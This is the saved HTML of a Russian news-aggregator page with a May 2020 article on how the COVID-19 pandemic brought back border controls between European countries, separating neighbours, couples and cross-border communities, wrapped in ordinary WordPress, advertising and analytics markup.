

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/
body_size: 13149
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Пандемия вернула Европе границы. Что с ними теперь будет? | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<meta name="description"  content="Коронавирус вернул границы Европе, разделив пары, семьи и общины" />

<meta name="keywords"  content="коронавирус,шенгенская зона,,германия,евросоюз,В мире" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#webpage","url":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/","inLanguage":"ru-RU","name":"Пандемия вернула Европе границы. Что с ними теперь будет?","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#breadcrumblist"},"description":"Коронавирус вернул границы Европе, разделив пары, семьи и общины","datePublished":"2020-05-04T08:19:01+03:00","dateModified":"2020-05-04T08:19:03+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#article","isPartOf":{"@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Пандемия вернула Европе границы. Что с ними теперь будет?","datePublished":"2020-05-04T08:19:01+03:00","dateModified":"2020-05-04T08:19:03+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"В мире, германия, евросоюз, шенгенская зона","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#primaryimage","url":"https://avatars.mds.yandex.net/get-zen_doc/1885164/pub_5eadd5f64670757c12fe3767_5eae0a884a193a797dd2bd81/scale_1200"}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/","url":"https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/","name":"Пандемия вернула Европе границы. Что с ними теперь будет?"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Пандемия вернула Европе границы. Что с ними теперь будет?&raquo;" href="https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Исследователи борются с загадочным механизмом COVID19' href='https://retransliator.ru/2020/05/03/issledovateli-borjutsja-s-zagadochnym-mehanizmom-covid19/' />
<link rel='next' title='Отсрочка выплаты банковских кредитов' href='https://retransliator.ru/2020/05/04/otsrochka-vyplaty-bankovskih-kreditov/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=461' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F05%2F04%2Fpandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F05%2F04%2Fpandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-461 single-format-standard">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69700a6be44a1" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69700a6be44a2" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-461" class="single single-post group post-461 post type-post status-publish format-standard hentry category-v-mire tag-germanija tag-evrosojuz tag-shengenskaja-zona">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/v-mire/" rel="category tag">В мире</a></p>
							<h1 class="post-title">Пандемия вернула Европе границы. Что с ними теперь будет?</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/05/04/pandemija-vernula-evrope-granicy-chto-s-nimi-teper-budet/">04.05.2020</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2021/06/28/15-let-dlja-oppozicionera-babariko-mne-ne-stydno-pered-moej-semej-i-druzjami/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2021/06/бабарико-400x200.jpeg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">15 лет для оппозиционера Бабарико: мне не стыдно перед моей семьей и друзьями</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/10/04/jeh-zhal-chto-tramp-ne-uslyshal-preduprezhdenij-golikovoj-i-teper-bolen/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/05/trump-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">Эх, жаль, что Трамп не услышал предупреждений Голиковой и теперь болен</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/09/14/tramp-skomprometirovan-russkimi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/trumpputin-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								В мире							</p>
					
							<h3 class="title">Трамп &#171;скомпрометирован русскими&#187;</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p><strong>Коронавирус вернул границы Европе, разделив пары, семьи и общины</strong></p>



<figure class="wp-block-image"><img src="https://avatars.mds.yandex.net/get-zen_doc/1661842/pub_5eadd5f64670757c12fe3767_5eae09809f27d24aaa48f67f/scale_1200" alt="Жители Германии и Швейцарии общаются через границу, огороженную в ответ на коронавирусный кризис, 6 апреля. Getty Images"/><figcaption>Жители Германии и Швейцарии общаются через границу, огороженную в ответ на коронавирусный кризис, 6 апреля. Getty Images</figcaption></figure>



<p>Раньше, когда жители Саарбрюккена (Германия), хотели посетить Францию, все, что им нужно было сделать, &#8212; это выйти из своего дома.</p>



<p><strong>В марте все изменилось. Когда пандемия коронавируса охватила всю Европу, границы, которые были открыты в течение десятилетий, в одночасье вернулись к своей роли барьеров.</strong><br>С Францией, находящейся под временной изоляцией от коронавируса, и офицерами, патрулирующими границу, теперь вполне можно получить солидный штраф за переход из своего немецкого родного города Саарбрюккен во французскую коммуну Шенек. Теперь дом соседа, находившийся на противоположной стороне узкой дороги, стал юридически недоступным.<br>&#171;Пограничники сказали, что по существу это стена, которую нельзя пересечь&#187;, &#8212; сказал Шютц. Соседний ресторан, которым он владеет, зависит от французских гостей и конечно закрыт.<br><strong>В связи с пандемией коронавируса во всем мире усилились ограничения на поездки. В Европе возвращение к пограничному контролю имеет серьезные экономические последствия — и символический вес.</strong><br><br>“Это действительно больно, и не только экономически, но и потому, что затрагивает идентичность нас как европейцев”, &#8212; говорит Таня А. Берзель, директор Центра европейской интеграции Свободного университета Берлина.</p>



<p><br><strong>Более чем через 30 лет после падения Берлинской стены и через 25 лет после того, как внутренний пограничный контроль начал отменяться в том, что теперь известно как Шенгенская зона, выросло поколение, перемещающееся между странами с легкостью пересечения улицы.</strong></p>



<p><br>Но барьеры &#171;вернулись&#187;. Некоторые европейские страны восстановили пограничные меры в 2015 году, чтобы не допустить мигрантов.<br>Сейчас, без особого предупреждения, кризис коронавируса побудил правительства по всему континенту закрыть границы, которые едва ли все еще существовали в сознании тех, кто живет рядом с ними.<br>После десятилетий свободного передвижения, сказал Шютц, возвращение в разделенную Европу его детства “было бы так глубоко печально.”<br><br><strong>Эти ограничения временно разлучили семьи, друзей и романтических партнеров.</strong> В южногерманском пограничном городе Констанц швейцарско-немецкие пары обнимались и целовались через пограничный барьер, который они больше не могли пересечь после того, как он был закрыт в середине марта.<br><br>Чтобы предотвратить физический контакт через границу, чиновники в Констанце с тех пор возвели два параллельных забора.</p>



<p>Чиновники по всей Европе защищали границы как необходимые меры для замедления распространения вируса. В то время как по крайней мере один лидер ЕС — премьер-министр Венгрии Виктор Орбан-использовал эту пандемию для продвижения ранее существовавших взглядов на свободу передвижения.</p>



<p><br>Канцлер Ангела Меркель, выросшая на изолированном Востоке Германии и большую часть своей жизни не имевшая возможности свободно путешествовать в Западную Европу, заявила, что<strong> ”ограничение гражданских свобод&#187; ее правительством было одним из самых трудных решений за более чем 14 лет ее пребывания на этом посту</strong>.</p>



<p>Пограничные ограничения разрушили региональную экономику по всему Европейскому Союзу, самому тесно интегрированному экономическому блоку в мире. Дома престарелых в Западной Европе в значительной степени зависят от трудящихся-мигрантов, которые в настоящее время не могут или не хотят путешествовать. Многим пассажирам, пересекающим границу, также было сказано оставаться дома или совершать длительные объезды.<br>Остается неясным, насколько эффективен пограничный контроль для замедления распространения вируса и когда он должен быть отменен.</p>



<p>Германия продлила срок действия предупреждения о поездках по всему миру по крайней мере до середины июня, указывая на то, что некоторые меры могут оставаться в силе в течение нескольких месяцев. Продолжающиеся пограничные ограничения угрожают закрытию 2,3 миллиона туристических предприятий в ЕС, в которых занято более 12 миллионов человек.<br>Среди противников ограничений в приграничных регионах растет гнев по поводу того, что некоторые жители называют причудливыми правилами. Предпринимателю Хартмуту фею пригрозили штрафом, когда он в прошлом месяце переехал из своего немецкого района Лаутербах во Францию, чтобы дойти до пекарни — единственной, открытой в регионе по воскресеньям.<br>Он легко мог бы обойти этот барьер, но хотел показать свою точку зрения. Существует несоответствие, сказал он, между “тем, что решают правительства” и реальностью людей, живущих вблизи границ.<br>Он и работник пекарни теперь регулярно встречаются по разные стороны границы, и он с помощью удочки вытаскивает багеты в Германию с безопасного расстояния.</p>



<figure class="wp-block-image"><img src="https://avatars.mds.yandex.net/get-zen_doc/1885164/pub_5eadd5f64670757c12fe3767_5eae0a884a193a797dd2bd81/scale_1200" alt="Обмен батонами на границе государств ао время коронавируса"/><figcaption>Обмен батонами на границе государств ао время коронавируса</figcaption></figure>



<p><br><br>Вдоль польско-германской и польско-чешской границ, где польские солдаты во вторник сделали предупредительные выстрелы, чтобы остановить въезд немца в страну, сотни людей бросили вызов правилам социального дистанцирования во всех трех странах за последнюю неделю, чтобы сплотиться против пограничных ограничений.</p>



<p>Правительство в Варшаве согласилось в четверг с ключевым требованием протестующих, разрешив польским пассажирам, работающим в некоторых соседних странах, вернуться в Польшу и провести 14 дней в карантине.<br>Тем временем немцы оскорбляли французских граждан или забрасывали их яйцами, после того как восток Франции превратился в горячую точку коронавируса. Опасения некоторых немцев, что французские пассажиры могут распространить вирус, по-видимому, спровоцировали инциденты с ксенофобией.<br><br>Местные чиновники опасаются, что трещины, возникшие за последние недели, может быть трудно залечить.<br>Когда коронавирусные ограничения были введены, три десятка французских жителей Лейдинга, общины, которая охватывает франко-германскую границу, были отделены от примерно 180 немецких соседей в Лейдингене. После десятилетий жизни в одном районе принудительное отделение полиции изменило атмосферу, сказал Вольфганг Шмитт, мэр с немецкой стороны.<br>Местный чиновник с французской стороны называл пограничников &#171;немцами в военной форме&#187; &#8212; косвенный намек на мрачные воспоминания о Второй мировой войне.<br>Между тем в Германии, по словам Шмитта, необоснованные опасения, что французы с большей вероятностью заразят их вирусом, спровоцировали вражду между соседями.</p>



<p><br>“Это стало огромным шагом назад, &#8212; сказал Шмитт.</p>



<p>Ситуация становится довольно интересной для будущего ЕС? Похоже, что границы будут закрыты еще ближайшие несколько месяцев&#8230;</p>
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,linkedin,livejournal,pinterest,google,bookmark,moimir,email,print"></div>

<!-- Yandex.RTB R-A-611618-2 -->
<div id="yandex_rtb_R-A-611618-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-2",
                renderTo: "yandex_rtb_R-A-611618-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
